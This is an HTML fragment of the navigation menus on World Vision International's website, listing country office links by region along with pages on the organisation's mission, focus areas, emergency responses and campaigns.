  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper ">
                  <a class="mobile_header__logo" href="/" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors" data-drupal-link-system-path="node/72906">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/advocacy">Campaigns</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/ENOUGH">ENOUGH food for every child</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ittakesaworld" data-drupal-link-system-path="group/1">Ending Violence Against Children</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
